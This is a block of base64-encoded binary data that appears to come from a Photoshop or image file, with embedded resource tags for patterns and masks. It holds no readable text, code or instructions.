3f5/+BLHDrG///GKGDv///l9v+OQMxtNtj6/xa3MhxY5//3dh0dk/9gXvONPN//0C9n9f7/A//UNGT9/wqyIarKMKv//7kls/3/EPB5KTlhs/3/lzHK///tUGT9/P8T7FUqRUc0Lq/+/7A9gEWP/f+bIrn7/wSQO2cxqfr/F/l9UIQ9vv/2cEJJPNVqXfOMOdX//3A/4P7/BP/TNGX8/v8KsiOqzzJhl5RTRdr8/w/0rHpELKT/mjDK///rUGP7/P8T7FI6fINZKp/+/IUqdTZh7/+bI7n7/wSVKSAgl/r/F+lRQHcmlf73aF2vLnJZZPOMOdT//3M/4P7/Ev/vYCvE///wYzLWzDEqOjMckPz9/xDx4vv640xT/6Avyv//61Bj+/z/H+tLa/r83Dl1+u1aI0EpQM7/xCtp8v/97vn/lSJncDC5+/8XxjUsPyNm8vdlVvWAJSZq9Iw62P/YOGb0/v///xC/Kzibr2UchP68KIDdxz5r9v3/EK47gL+oNmf/mirI///rS177/P8g60pGqrJ/JZj+xyl74p0lm/74extptJJOsv+OKcPkPEPg/f8X/Y8pqOBwMNP3YUn/0joLZPWOKpKoSCq8/f///xD+t0wrLDqI7/+8Naf//4g81v3/ENpuMi8tVc7/nTvN///sVmj7/P8h7V0qMi8yeuj/mjTL/+BDcvb/64M4KipJvf+SP9L/sCmK+/7/F/FlUO7/uzKo9mxU9v+PHmn2misyLkiw/P3//f8D7se/3/7/B+7L5///7Mjt/P8P+9W0wOz//+jR9P//+tXZ/vz/EPrWycnI2Pr//trP+f/81dP6/v8N27vG7v//487z//vPy/j+/xX40Nj+//XN3/za0/v/8cnY/OXJyM7s+/+T/5P/AAEABgBgAGkAaQBlAGMAYwBoAGkAagBlAAIAArP/AP7i//3/DefAtdn6///uycTCxOD9+/8R+NKyvN72/+TJ9O7ExMjJv8r0/v8G+tTFxMHR8f3/Au/H5fz/DvnatcLo/f/iy/H/+8nO+/v/EuDI8////djL9//91Nb85MbCyuf7//7/D7pKKiw4i/L/wzosNTFBsPz9/xL1kzYtLj+3/5w52Mk3MTo5J0rZ/v8O7l4qNDMxb+L///6pJIP8/v8P74Y2KipLwf+TQND/qSyc/Pz/FfZ1KLf///hzKa7/+l9k9JotMzBLt/79////EMQrMZChXBiJ/7wkXqCYRzvZ/f8SuCZrtKByx/+RJc7mmYs4QY6k6v7/IOtFQaapgiGK+//3cgBQ5///+IIXW6ODRKz/hyzY2y1S6Pv/Fd1AAIT7//dqBVDo/09U84skg5U6LcX9/xL/714lwv//71st2cUwqf//tiWy/f8DrxyO8f3/B5czyv//9VRn+/8f601o+f/RM3f5/+BLHDrG///GKGDv///l9v+OQMxtNtj6/xa3MhxY5//3dh0dk/9gXvONPN//0C9n9f7/A//UNGT9/wqyIarKMKv//7kls/3/EPB5KTlhs/3/lzHK///tUGT9/P8T7FUqRUc0Lq/+/7A9gEWP/f+bIrn7/wSQO2cxqfr/F/l9UIQ9vv/2cEJJPNVqXfOMOdX//3A/4P7/BP/TNGX8/v8KsiOqzzJhl5RTRdr8/w/0rHpELKT/mjDK///rUGP7/P8T7FI6fINZKp/+/IUqdTZh7/+bI7n7/wSVKSAgl/r/F+lRQHcmlf73aF2vLnJZZPOMOdT//3M/4P7/Ev/vYCvE///wYzLWzDEqOjMckPz9/xDx4vv640xT/6Avyv//61Bj+/z/H+tLa/r83Dl1+u1aI0EpQM7/xCtp8v/97vn/lSJncDC5+/8XxjUsPyNm8vdlVvWAJSZq9Iw62P/YOGb0/v///xC/Kzibr2UchP68KIDdxz5r9v3/EK47gL+oNmf/mirI///rS177/P8g60pGqrJ/JZj+xyl74p0lm/74extptJJOsv+OKcPkPEPg/f8X/Y8pqOBwMNP3YUn/0joLZPWOKpKoSCq8/f///xD+t0wrLDqI7/+8Naf//4g81v3/ENpuMi8tVc7/nTvN///sVmj7/P8h7V0qMi8yeuj/mjTL/+BDcvb/64M4KipJvf+SP9L/sCmK+/7/F/FlUO7/uzKo9mxU9v+PHmn2misyLkiw/P3//f8D7se/3/7/B+7L5///7Mjt/P8P+9W0wOz//+jR9P//+tXZ/vz/EPrWycnI2Pr//trP+f/81dP6/v8N27vG7v//487z//vPy/j+/xX40Nj+//XN3/za0/v/8cnY/OXJyM7s+/+T/5P/AAAAAAA4QklNUGF0dAAAAAA4QklNRk1zawAAAAwAAP//AAAAAAAAADIAAQGLAY4BkQGSAYoBiwGKAYQBhgGJAYoBigGLAYwBjwGQAZQBkAGNAY0BfQHsAggCDQINAgMB/QIAAgoB7wH7AgYB+QH0AgACAQIBAfkB6gF1AWABcAFoAWQBWgFRAVsBzgHOAckBtwGoAZwBjQGOAZIBiwGAAXsBeQF5AXcBcwFiAVMAzQDIAMoAygDCALwAugCzAKYAtACtAVQBWgFSAUMBSAFMAV0BTwFJATYAlgCeAI0ApgCRAQQBCQEGAQMA/[base64]/[base64]/[base64]/AQMBAwD4AP4A/AGqAbUBtAG1AbMBTQFcAUoBTAFHATkAiQBoAGIBGwEbARoBGwEWAUUBVwFWAVgBlwEuANcBYAFvAXgBeAFZATgBJQEkAToBSwEyALEArgCuASUBQwFHAUgBXQFgAVUBNAEmAREAYABSACgAIAAgACEAIAAgACIALAA+AK8ApQCRAJQApQCtALUAuADEALwAwAC/[base64]/QIAAgoB8gIBAggB+QH1AgACAQIDAfwB6wF6AWkBcAFpAWQBXQFSAVgBzwHOAcgBuAGrAZwBjgGMAZEBiwF/AXwBeQF6AXcBcgFjAVIAzgDGANIA4AFUAVYBVgFLAVQBYQFXAgQCAQH0AdkBTQFWAdoB/QHwAdkBMgE4ATEBRQFJAb0BvQGpAQcBCQFKAXsBdgFoAUcA3ADgAOYA4wDpAMwAzQCAAIMAfwD/AQMBAwD4AP4A/QGsAbcBtgG2AbQBTgFcAUsBTAFHATkAigBpAGIBGwEbARoBGwEWAUkBWAFWAVkBlwEvANcBYAFvAXgBeAFZATkBJQEkAToBSwEyALEArgCuASUBQwFHAUgBXQFgAVUBNAEmAREAYABSACgAIAAgACEAIAAgACIALAA+ALAApQCRAJQApQCtALUAuADEALwAwAC/[base64]//XvS9cEo6MS1jt5W03KSXxHNLW0I3O3etXD2HnXBdbnS+hld9eYWPlmRMWW5zOXzTaDt5Uy9IbGdriKqpxubqzNHjhFlrh2IlJnTSVzGAj0xzlx4NePuYLUBUZXqguLvm+v8XyEFAZnZtOyQvQyg4LU6DdHSlymBIYVgjf1zd//vCai0aFBcpN0dOUUc2KiUzPC01J1NhFyyXllxmellokH5HIjVSk4BHTmhVbXtbITWCk4h0YSM8c355NyR0kGZeYmyApciGYWF2j6zIxKi1xkM1PRsqQ05TWWR2hX1yk9X/ulpSXkk8Sl9reEIWJUUeJWR0bIJ/RUJcT13XAu+h0v7/aeFgKDVCV15YXnGElXYwDho6VlVpbjSV2pWFa0lnmZCKhHxyYav3hUZLRzlqgzMqgtJlR1tiX00tX4d6pHZcQVeeloNYHB9ZgYJ8ptOkiINbOS1FanOEd0UXi8JlVU5dq5luf2JFRGFXOj0UcrMyQ0sPVLFOKUSe+P/JTxIVK3rolv+B//v/YvvLgVRAQE5nhLLc7v/RiZu8W0A9NTx54aw+TdPSTyxnlOKpUHR7fnqNZUdSWXFXht5rL2lMMCtWWVKChqG70s612fSwW11yczMYX8REAUaYOi2reQMvrXJaQzZFUl1zk8Hq/vz/[base64]/b9vD///N4JCU9VFlaZXNxVikHABxAUVNRaGIhcvTIhXlwdZOIiYN7eXicw2ZDPjcoXHgeEWa5LgQSFyQtM3iXYlM8LRxOlppLEBRVgIJ+e67kqXJMLCc6cYeFeksXJ7rjdEhRfejOgnVMPk9kPjk7FXmvIkhXDjKoViYwWMz//9BdEwwqgu+X/4H/+/9/vnpkc4umxeP4/fH/6pqGgaxlPUBPi8eXLylY1NM/LIHi//edaXuDdXd+Y1RXY3nE7JA1Z1wxOFtTbrG4x8zPzMbX4rNwYWl9Xh9YzFMAHJRIAmrXZhJuQHaqekdBS1ZfbY214Pz///N6SnF2TCcnQD5MRyZIYmlsdoTm9YNPZF9/ICg6Ix4qMzQxIxUOEiEyQ0Q7QCwfL0QfJDIMPllMYWV5d36Na1MmL1RRTFhtMBI8MSU0DE6WdUZVd215ioVFG25/PVpsc2xeZGxvfXFlg4xWDlJoD0JGIT0eEihAU1lcYmt3kYpmZXJQLkxnclMfGTQ2HiAfWXhub7LEVEJaSxEBWtz+/2qjKzBNX2RncW1TKQsACUKAZFZVVXBdGVHh/8V/c3iQkYyEfn6fz9a7qZSCaIiWSjh9xUAKCgEDDhRmxKmcoqqst8C2PBprj4+Kh4G567JEMzM+cZGMhlYbGp7+/8xlZ4no14VgSElmYj5FRRaHpjA5MSY1mmY3NDp+8P//7IwlDCiP95j/gf/7/wXVyNXj8vz+/3b68/Wce2JVr2dHZoqOQwQYREuQmyg/ovz//8pdcYuBcHx+ZlpfbqfKZjNkZlgmI1Kl7PPk5urr6uDOhmtsaHV8PUzEaAANhWECJLDdX3IvKYnfxoNZTVVfZnGHseH/y2xsels0LDdEbHAqP4BpenR3gcX/029dYn9NPTY4OzUnHh4jMEZaZFtAHxQdFig6TyMnKg5LVEplaXx4fW02STU0VFVWeoAhGBcJNVwULZNySE1iemlgiWchWXMvXXR4a2x5fW1yhl9GWisATHENSFsMKz8pFyE4Tl5lZ2tueYSCXzhEZXZdLiA2QzAxITZidHNxnPOdSFNqL28NXdb/x1A9WWdtcm5UMRcLDB5Jh35MWlpcdVgdO8X/64NqcnaIj4uGf3+hycrh8/fu59SOVIK5RxweGSc6GE/V6PLz8+3p8+d8cJaLfXh7b5TKfk5SUmeKkJJlJxZL4P//8o90erSZYVdOW2RQSEtRDZCmRUsrIkaLUUk/O0yu/v8G+69FGjSi+5n/gf/7//j/dvvypjc3NWC1c2lzSxIAMVhWToiSKDSO4v7zjlN1gndzeIKBaWBowfKQOWFZZWooHZv2+9nk+vjx482BbYF1cIJmXsydKAt1aBwKWePpnDMbMn/e79GUbV1eZm1yiKyVeX5oQTZASH6hRCd5wmWFr4CBiq2VWDw4f0I9ODQzNz9UZXJ6emQ+GwQIMCUcNUNbKzEmEFBNQGptfIp4JhlXRDxZWmq/sSgHBiVdaCoUamxHUFZvaz94kGFxaSNef20yP2V2c3WATClIJAA2Xw5FcBAHKE5AISIuRmhzbnB2fYV7Zmd4azklNUtAQiwzV2drb3aO7O+AUGZYbwsMX6x2VmlyeHNbOiIYEh04NURzWlRmZWh9TiIwkvv/kkBgZl1tg4uGd4Kkc3eOr7qzn1EvfMdRLzs3MRwJV9Tn8vf539r+8JdoZVhNZkkpo/SpW2ZvcH55aDIiRnm++f3WiX2EpIBaWF1oTlBRUWAOiatpSzQfU5EoPVRDQWvZ/f8E3IAwOreZ/4H/+//4/3b78HIYNE5vu4dVJQMFNGRcWFSPly0pZqHqtzpOe0gjVoB/hoBparXekkNjWVFrbS5+9vvW4vn28OLPiGx0eHh6e3nEnksdcU4sGCOZ/spNJyk2ZsT//[base64]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[base64]/6///58Onh2NDLyMPBwsXIztXb4eTk4djW2s2wmVkYKk4WH2uGfGSetW1rYVrMoUdRX0BRWG5gDxM4rGYtJlx5s5BXMDpSRGfk85OW8ZX/gf/7//n/M/fNtXVrfmhYnCsMMzRRg4NHED2am01abW3AvHxPRzY4XkkZGiNTjcrk2tvf4ubr7/P2+f30///8GPDTn1soJB0VLjpLlWNojHA5NjU1PlmMyPf+/xjyqIlxUpTCOQAcOQwXdEA8hHt+fHh4fW5e/1x9ZnV5fX9OKxknZHJ+b22Qh4eGj39LR6DXe2+JXxU81///0jgOMjUXPY/QUwUZJzJaOh89WVt0XRtfZkRsYlx2biYMMCAtJDdYbHuNhYaEXkBPVjZUe3qMlXtlWmRyV2/V7Itzf4OJhYWMa0ViVRAAMHcuG2IyEDA+bYRcPxouOXaKen6Hf4hIFSA2TkErYGhDuP+CDSdyimBbVk1KSkxWcn1cRDIdFSY+PVehVRAlNCEiLF6n2PH8/f71/yn8+fby7+rm4t/a2uXEiEshGR8oEUuHhnBktcdtVFUueVY5LShMXmxpKQATS6kgC0BrgLOQj0o3S1UpXuT1zvGV/8D/BPz3///+x//7//n/Nb6PtYJ9Xx8vnE0tMUxUZoVcEwuPvl1WY4PNuG4gRFU9TS8XISIeMLzwyr3X5u3y8/T29/r8/vj/OPzw1rOJVTEpKyojHU6k0un5ymUkDRUnQmufxMnBt7KsnoiEenuimGFTY1YrZn8RGzwoQ1phe8/ciH9CUH2BgII/AAAMRXZ/hkRssI2FbJt+Qk6Z6ZR0hTcBNs7//4kTKzsaPJqoeRwRLTI5cU4hN1tganFFmbBaZXBZaW0rDzQnOSpJaFiMsZyLj4hbRlE3W29iZmt4dmRldHi9/8F5cHCEh46Qd1NXVykAF0MkCWFaHxUnPk+YvXw1GDpPjY2FVzNHRj9VRyUWbcBQAFfSklVnaWNiX15haHODpr6APCggJDlJRkZ4pzAoMx4jKSsoNVuLuNjx/vj/K/77+ff29fTx7ObUu8/yriceIyAdDxZwkYh5gc3AWl1bJHxUKCpAX21rNhQQEWafLCc0bYqyhribP0RXSBZZ1cn/BvjPw8TDxOT8/wL51cv+zQLL0/f8/wTuyMPM9fz/Ee7NzM3NzMvg/v///ePPz9v9/wX/+9jNzuj+/wb4zMHGxMbd+/8B48n+zQLMzev+/wb1zsjLy9Pu8v8D/MzS/P3/BfnDj4Od3/z/AeHK/c0Cy9X31P/7//r/eNJ7icGOWiURPbFaFkJ0MRNIXy8Db6RaXGB9x6xVDDBlXkQeGyMmKCBzx2tBYXmOo7TF0tni6e3w9O3m3c67qpV+Z086Li0xMS4sJxghUo/Tsj0SHDJDUmJrbmZdXWFiYGRuc3l9e4CPlJeRjqJIABY3HB1FUF+1/7t/OkWChoZNDCJSmqR/jF8OPJWYczKclEdVle6pfYI0BzbJ/9tCJEIpN5/[base64]/wjhVzxDQEA7SM39/xzQaDo5PXvk//7//608QUJAPzZw9P//8nk+QVrh/wX/2U9APZD+/wjeSTQ9OjxOn/r+/wj5hDZDQkA+OZv+/wjMQz1AQEhjuv71/wT6nzZc6f7/B/aNOysqLljR/v8J+X00Q0JCQzpT1tT/+//7/3nikHSWwmgoJjJbozInd3cpDxtjTgRgl0lcZHbMxWEPH110YCsVIicoKJbthCowNjk+RE1UW26ImarDppJ9X0hCPTs5OTs8OjYzMSkfPjweTpo0ABstNTo+QEBESE1SWF1hZWltcXR+gIGBcW6qnRYGIUYxHUBZXXOFR38iao2NZS4/eqzKp4qBTDtPgZpNG6WbTFaO7K2BkUMIMsj/mS9BLjqe8v+dJBhCdj4/jnsvNVtvaW6S7PORdn5tanJ9T0JBWzU6u9ReKBgJHVaHmn1OaWBekZ2Fc3NueYqHh42SqItdhJCRg106IAYcPBQfhlYBJTUVNk1Wg5yTZ28tVHdmZ1xqdDEAD2Pj+pZsgoiCgH9+e4ijhW1ug7eQTDY0OUJUWlVWbrjJjTcYRDseKzIzNjs8Ojg5Oz5CSmF/lKjCppqGalpUS0U/OTUvK5HviSUoKCIWK2eWdklbTInIbW02C5zCQFBwdlEnIjpBE1urOCdQaoW2g5b6z15MZlsRDVPUy/8I1UA0NTEzLEvV/v8I20UxNTIzLjfF/v8I5F0rMTEyLHLx/v8Rni03MzIzKGDy///uYy0xOL3/Bf+5MDQrfv7/CNhANDcxMi80uf7/CPVyKDgxMzEpjv7/CMEzNzQuLypDx/b/HdR6PClV4f/+/7QyMkVOOihw9P//+G4gMjc4NiZA0NT/+//8/zDzpHuBna9CLklBQZpOY5JtJCYdIUYTU5RGSmZ1w96dIxNPdnFkMhwgJSyl5pA2Nzw9/T5FRGB+mrLLspt/YkdCQ0NCQT89OjYwJiVLkF0ROpt8Oh0YHR8nLzY8Q0hOVFhdZ3aKo6JZNUc6G2LXbQMZJ1FMHzNWSSwNAH9AkJV1PzQ0MyQvio9oaH6HkIQfKLWhUViH5a6BtWQNMcrkXT02OJf2/91THyRukzxCmpo5OVhvb26G3/+XRFhhbneBf15Qdjs0nv+/XjlELAgXID9dcm6j8/6vjbaMeXxleJGQYTNhd3mDn4M6Ewo1JRBrnxsAJEAbKE1VZoiRfjhMO29vZnB4gnM7cu31s5KVlIuAe29QQYXzrWBp